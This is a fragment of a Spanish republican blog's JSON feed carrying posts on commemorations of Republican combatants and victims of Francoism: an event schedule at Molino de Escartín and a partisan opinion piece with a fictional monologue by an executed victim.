src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8550367704675113230\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8550367704675113230?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8550367704675113230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8550367704675113230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/11\/alacant-homenajea-17-victimas-del.html","title":"Alacant homenajea a 17 víctimas del franquismo este sábado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisL-k7RXnxScvRbEksrT2PMJJpBxFLs-vzZEKdHCuo_FBrSusG5U2w749vFRjclOd63h5cPBoFmGMhA60HGWRWOm3UnzoYYzVa1Zl-44tsCg7TAX2beRKbQlS4Iis4UNCXO0LgAJI_kIEYjAWxwFjls_80pcwn5BTVFtMuzi3CwAt1eyGaiSZ4Z0KoLhDi\/s72-c\/Alacant%20homenajea%20a%2017%20v%C3%ADctimas%20del%20franquismo%20este%20s%C3%A1bado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5789246557000556287"},"published":{"$t":"2024-11-08T10:00:00.001+01:00"},"updated":{"$t":"2024-11-08T10:00:00.110+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Molino de Escartín: Jornadas de homenaje al combatiente Republicano "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixhMxqx36F2d6Spe8Ma8sZk6YKSk5GVgubKsGqP_rRfPRLdblZjK8tR9V4IY5QitJnoaQn4pCOFjUrBxnTOANVx_e_Pe_XnnAFgR-OridCZ9wRqEL0GFyvfuuChew_qn1tKftZvO2Zr7b-YwqUVXx2YmfdSiEAwuDHGJyHCmDiaH2kFAuDrVzMGst3Y65K\/s1920\/Molino%20de%20Escart%C3%ADn_%20Jornadas%20de%20homenaje%20al%20combatiente%20Republicano.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixhMxqx36F2d6Spe8Ma8sZk6YKSk5GVgubKsGqP_rRfPRLdblZjK8tR9V4IY5QitJnoaQn4pCOFjUrBxnTOANVx_e_Pe_XnnAFgR-OridCZ9wRqEL0GFyvfuuChew_qn1tKftZvO2Zr7b-YwqUVXx2YmfdSiEAwuDHGJyHCmDiaH2kFAuDrVzMGst3Y65K\/s320\/Molino%20de%20Escart%C3%ADn_%20Jornadas%20de%20homenaje%20al%20combatiente%20Republicano.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMolino de Escartín: Jornadas de homenaje al combatiente Republicano \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde la Asociación “La Bolsa” junto al Círculo Republicano Alto \nGállego han organizado unas jornadas de homenaje al combatiente \nRepublicano, este sábado 9 y el domingo 10 de noviembre. En las que el \nsábado por la mañana se hará un recorrido por posiciones en las \ninmediaciones del pueblo de Larrede, y en la tarde una charla sobre la \ntoma de Biescas por la 43ª División.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl domingo la cita es en el Molino de Escartín, que fue hospital de \nsangre de la 27ª División para homenajear en su cementerio a los \ncombatientes allí enterrados, donde se dará una explicación histórica \ndel lugar y de los trabajos que allí se realizaron para su \ndignificación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna nueva jornada de Memoria y Lucha, en la que los organizadores invitan a participar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/loquesomos.org\/molino-de-escartin-jornadas-de-homenaje-al-combatiente-republicano\/molino-de-escartin-homenaje-lqsomos1\/\" rel=\"attachment wp-att-133959\"\u003E\u003Cimg alt=\"\" data-recalc-dims=\"1\" height=\"440\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2024\/11\/molino-de-escartin-homenaje-lqsomos1.png?resize=640%2C440\" width=\"640\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/loquesomos.org\/molino-de-escartin-jornadas-de-homenaje-al-combatiente-republicano\/molino-escartin-homenaje-2024-lqsomos\/\" rel=\"attachment wp-att-133960\"\u003E\u003Cimg alt=\"\" data-recalc-dims=\"1\" height=\"446\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2024\/11\/molino-escartin-homenaje-2024-lqsomos.png?resize=640%2C446\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003ESÁBADO 9 NOVIEMBRE\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n10.00h Ruta guiada por las trincheras de Larrede\u003Cbr \/\u003E\nComida de “Alforja” durante la ruta\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E17.00h Charla “La toma de Biescas por la 43 División”\u003Cbr \/\u003E\nImpartida por José Ángel Pérez Marcuello\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECentro Cultural “Pablo Neruda”C\/ Ramón y Cajal, 5 (Biescas)\u003Cbr \/\u003E\nAlojamiento y cena (inscripción necesaria)\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EDOMINGO 10 NOVIEMBRE\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n10.30h Homenaje en el cementerio del antiguo Hospital de sangre del “Molino de\u003Cbr \/\u003E\nEscartín”\u003Cbr \/\u003E\nPalabras de la organización y colaboradores\u003Cbr \/\u003E\nAnimación musical a cargo del Coro Libertario de Torrero\u003Cbr \/\u003E\nHomenaje floral\u003Cbr \/\u003E\nPicoteo ofrecido por los organizadores (inscripción necesaria)\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EContacto: \u003Ca href=\"mailto:asociacionbolsadebielsa@gmail.com\" rel=\"noopener\" target=\"_blank\"\u003Easociacionbolsadebielsa@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n* \u003Ca href=\"https:\/\/asociacionsobrarbenselabolsa.blogspot.com\/\" rel=\"noopener\" target=\"_blank\"\u003EAsociación Sobrarbense “LA BOLSA” \u003C\/a\u003E\u003Cbr \/\u003E\n* \u003Ca href=\"http:\/\/circulorepublicanoaltogallego.blogspot.com\/\" rel=\"noopener\" target=\"_blank\"\u003ECirculo Republicano del Alto Gallego \u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/circulorepublicanoaltogallego.blogspot.com\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/loquesomos.org\/molino-de-escartin-jornadas-de-homenaje-al-combatiente-republicano\/\" target=\"_blank\"\u003Eloquesomos.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5789246557000556287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5789246557000556287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5789246557000556287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5789246557000556287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/11\/molino-de-escartin-jornadas-de-homenaje.html","title":"Molino de Escartín: Jornadas de homenaje al combatiente Republicano "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixhMxqx36F2d6Spe8Ma8sZk6YKSk5GVgubKsGqP_rRfPRLdblZjK8tR9V4IY5QitJnoaQn4pCOFjUrBxnTOANVx_e_Pe_XnnAFgR-OridCZ9wRqEL0GFyvfuuChew_qn1tKftZvO2Zr7b-YwqUVXx2YmfdSiEAwuDHGJyHCmDiaH2kFAuDrVzMGst3Y65K\/s72-c\/Molino%20de%20Escart%C3%ADn_%20Jornadas%20de%20homenaje%20al%20combatiente%20Republicano.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2125722050336809243"},"published":{"$t":"2024-10-31T11:00:00.010+01:00"},"updated":{"$t":"2024-10-31T11:00:00.123+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":" 31 de octubre, día de recuerdo y homenaje a todas las víctimas del golpe militar, la guerra y la dictadura franquista"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj666Nfft6S62iWJX1kge_jc697p1-DYowSND2GUsJR85CcGxYMkyXBQUGgH_zCZUbDO8DXDa2kizk5JYSqx6DHZ2b5hk1TTsGRWBYVygv8HbYQgC8o57q6QJP65MnNlzeWcLQvjsTY7QO22cdJM7rUnOD-uDNCA-E3z-ECG4XbfizLHX_TBzQ4wfhdm1zW\/s1920\/31%20de%20octubre,%20d%C3%ADa%20de%20recuerdo%20y%20homenaje%20a%20todas%20las%20v%C3%ADctimas%20del%20golpe%20militar,%20la%20guerra%20y%20la%20dictadura%20franquista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj666Nfft6S62iWJX1kge_jc697p1-DYowSND2GUsJR85CcGxYMkyXBQUGgH_zCZUbDO8DXDa2kizk5JYSqx6DHZ2b5hk1TTsGRWBYVygv8HbYQgC8o57q6QJP65MnNlzeWcLQvjsTY7QO22cdJM7rUnOD-uDNCA-E3z-ECG4XbfizLHX_TBzQ4wfhdm1zW\/s320\/31%20de%20octubre,%20d%C3%ADa%20de%20recuerdo%20y%20homenaje%20a%20todas%20las%20v%C3%ADctimas%20del%20golpe%20militar,%20la%20guerra%20y%20la%20dictadura%20franquista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E31 de octubre, día de recuerdo y homenaje a todas las víctimas del golpe militar, la guerra y la dictadura franquista \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EXimo Estal Lizondo\n          \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n              \n    \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n  \n\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste\u003Cstrong\u003E 31 octubre\u003C\/strong\u003E, en cumplimiento de la \u003Ca href=\"https:\/\/nuevatribuna.es\/articulo\/actualidad\/boe-publica-ley-memoria-democratica\/20221020085341204065.html\" target=\"_blank\"\u003ELey de Memoria Democrática\u003C\/a\u003E,\n aprobada hace tiempo: es el día en el que España declaró que, a partir \nde ese año, este día, sea siempre el del recuerdo y homenaje a todas las\n víctimas del golpe militar y la \u003Cstrong\u003Edictadura franquista\u003C\/strong\u003E. Ya era hora que, por fin, \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/memoria-democratica-reparacion-victimas-franquismo\/20241001014440231074.html\" target=\"_blank\"\u003Elas víctimas del genocidio franquista\u003C\/a\u003E\n empezaran a ser reconocidas y no ser solo huesos que hay que olvidar. Y\n que dejaran de ser víctimas de segunda. Y lo mejor de todos que se \nempezara a dar dignidad a aquellas victimas que su único delito, fue \ndefender el orden constitucional, la libertad y lo que \u003Cstrong\u003Eel pueblo votó\u0026nbsp;mayoritariamente en las urnas libremente en 1936\u003C\/strong\u003E,\n y que el golpe de estado, su guerra cruel y la posterior represión \nfranquista, que duro décadas de años, acabó con la posibilidad de que \nEspaña progresara en derechos y libertades. Durante décadas, e incluso \nahora, todavía, esas víctimas no han sido reconocidas dignamente y no \nhan recibido un homenaje de Estado, como se merecen. Con este día se \npretende dar un recuerdo y un homenaje y tal vez algún día se consiga un\n homenaje de estado y que por fin se les devuelva la dignidad que \nsiempre tuvieron. Por ello, como homenaje y también como recuerdo, me \ngustaría adjuntar a estas primeras palabras, un grito de esas víctimas \nque todavía hoy están bajo las cunetas y las fosas, a lo largo de \nnuestro territorio, y que solo quieren que se les devuelva la dignidad \nque se les ha quitado.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs hora que todas las víctimas del franquismo reciban ese homenaje de estado y es hora de “castigar” esos delitos de odio\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“No sé cuánto tiempo ha pasado, ni cuánto tiempo llevo aquí enterrado\n bajo kilos de arena sobre lo único que me queda: los huesos. Junto a \nmí, hay 4 casquillos de balas oxidadas, un trozo de cuerda deshilada, \npodrida, sobre los huesos de mi muñeca. A mi lado hay más huesos, los de\n una chica que no tendrá ni 18 años, las de mi amigo que era agricultor y\n los del alcalde de mi pueblo, una gran persona que no había hecho mal a\n nadie, bueno ninguno de los que estamos bajo esta losa de arena. Somos \ncuatro, eso creo, los que estamos bajo la cuneta, cerca del pueblo donde\n vivíamos. Lo recuerdo, los huesos enterrados en las cunetas también \nrecordamos, que era un 31 de octubre de 1940. Llovía mucho, cuando ellos\n entraron en casa, arrogantes, gritando palabras irracionales, \ninsensatas, con armas amenazantes, golpeando no solo a mi sino también a\n mis hijos, a mi compañera. Me sacaron a trompicones, después de atarme \nlas muñecas, volviendo a gritar esas palabras irracionales e insensatas \nque no tenían explicación. Mi único delito, como la de mis compañeros, \nera haber defendido el orden constitucional que las urnas de manera \ndemocrática, habían pronunciado. Yo solo defendía la libertad, quería la\n convivencia entre todos. Pero para ellos ese acto racional, sensato de \npedir libertad e igualdad era un delito de sedición y rebelión.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENos subieron a una vieja camioneta. Durante el trayecto nos \nmirábamos, no comprendíamos el porqué de lo que estaba sucediendo. \nDespués de unos minutos, nos bajaron golpeándonos y sin decir nada, solo\n repitiéndonos, una y otra vez, de manera grotesca y hasta circense las \npalabras irracionales e insensatas: dispararon. Vi caer a la chica \nmientras de sus ojos brotaban lágrimas, a mi amigo levantando el puño y \ncon un gesto de tristeza, al alcalde gritando, mientras caía “viva la \nrepública”. Cuando de pronto, sentí en mí, un fuerte dolor en el pecho. \nMe desplome. Sentí como la vida se me iba. No podía respirar. Pero me \nsentía feliz. Por mi pasaban las imágenes de mis hijos, de mi compañera,\n felices corriendo por los prados del pueblo y sobre todo libres. De \nrepente mi cuerpo se desplomo lentamente hacia el suelo y todo se volvió\n obscuro. Me ahogaba. Deje de respirar mientras mis ojos veían el rostro\n de mis ejecutores riendo y orgullosos de su hazaña: “habían matado a \ncuatro inocentes que su delito había sido ser fiel a la constitución, a \nlos principios del pueblo. No sé si mis compañeros y yo saldremos de \naquí o estos huesos se fundirán, con los años, con la arena que nos \nenvuelve, que nos impide ser libres, incluso cuando estamos muertos. \n¿Para cuándo se respetará nuestra dignidad?”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa derecha cuando llegue al poder eliminará\u0026nbsp;este día, puesto, como ellos dicen, estas víctimas solo son huesos\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste monologo, es, un homenaje a todas las víctimas, y a la vez es un\n grito de exigencia a aquellos partidos que piensan que las víctimas del\n genocidio franquista solo son huesos para olvidar y lo peor que piensan\n y pretenden reescribir la historia e incluso en su hipocresía no las \nconsideran como víctimas y son capaces de homenajear a personajes que se\n distinguieron por despreciar, asesinar e incitar a la humillación, \nasesinato genocidio. Y que en su absurdo reescribir hacen y pretenden \nimponer una ley de concordia, que destruye y oculta la verdad de lo que \nocurrió. Es hora que todas las víctimas del franquismo reciban ese \nhomenaje de estado y es hora de “castigar” esos delitos de odio y esos \nsímbolos, y esa exaltación que algunos partidos como Vox, PP, y Alvise, \njunto con una parte de la Iglesia, hacen a las personas golpistas \nmanteniendo sus nombres en las calles, manteniendo sus monumentos e \nincluso permitiendo actos de homenaje, misas y lo peor prohibiendo, pese\n a la ley, actos de homenaje a las víctimas del genocidio. Para estos \npartidos y esa parte de la iglesia, ese régimen dictatorial es lo que \nles da aliento y lo peor es que están contentos, puesto que todo lo que \nno piensan como ellos, son ideas comunistas. Ni entienden ni saben de \nhistoria, solo saben de reducir derechos y libertades y servirse de la \nconstitución, de la democracia para aumentar sus intereses. \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/actualidad\/politica-derecha-ultraderecha-mas-irracional-insensata\/20241014183733231445.html\" target=\"_blank\"\u003ELa derecha cuando llegue al poder\u003C\/a\u003E\n eliminará\u0026nbsp;este día, puesto, como ellos dicen, estas víctimas solo son \nhuesos. De ahí que este monologo, me gustaría que sirviese de reflexión \npara que el día 31 de octubre, sea una verdadera fiesta de homenaje a \nesas víctimas que lo único que quieren es verdad, reparación y justicia y\n sobre todo dignidad.\u003C\/span\u003E\u003C\/p\u003E\n                    \u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/actualidad\/31-octubre-dia-recuerdo-homenaje-todas-victimas-golpe-militar-guerra-dictadura-franquista\/20241029135521231911.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrTKhrNykTeELqY3GFgpU9z3t-RAjKCdlYfTGmWjjLKLlUy_Zc_7cRoYxWKpKwPejAKA_NKdNiNYrPq9eewDYCVTluxBoCevjogB4jmKDNzAXfGmmGjYaJfMOmDRdHDqeSw-E_sqYgKDz\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2125722050336809243\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2125722050336809243?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2125722050336809243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2125722050336809243"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/31-de-octubre-dia-de-recuerdo-y.html","title":" 31 de octubre, día de recuerdo y homenaje a todas las víctimas del golpe militar, la guerra y la dictadura franquista"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj666Nfft6S62iWJX1kge_jc697p1-DYowSND2GUsJR85CcGxYMkyXBQUGgH_zCZUbDO8DXDa2kizk5JYSqx6DHZ2b5hk1TTsGRWBYVygv8HbYQgC8o57q6QJP65MnNlzeWcLQvjsTY7QO22cdJM7rUnOD-uDNCA-E3z-ECG4XbfizLHX_TBzQ4wfhdm1zW\/s72-c\/31%20de%20octubre,%20d%C3%ADa%20de%20recuerdo%20y%20homenaje%20a%20todas%20las%20v%C3%ADctimas%20del%20golpe%20militar,%20la%20guerra%20y%20la%20dictadura%20franquista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1598809452477303202"},"published":{"$t":"2024-10-31T09:00:00.010+01:00"},"updated":{"$t":"2024-10-31T09:00:00.118+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Ana Messuti en nuestra memoria  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdiYKRu_jM7pidSDSDxBsO2m1izKAd1DRb9Zm59sxSLZFwBbsRjXwsXG3S8ONFBs3EOs69f4xjJuuiQgFiTpuyN4YHLv0mSRWsd6y4qotJPakbB6SGn05utL_3DNn4I3Iu1q_B5cULnyaLjHXuii6YXRkMHJ9flmPJLNnYaAwNEAcJKBQ0AgX68ZGmb5y\/s1920\/ANA%20MESSUTI%20EN%20NUESTRA%20MEMORIA.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" 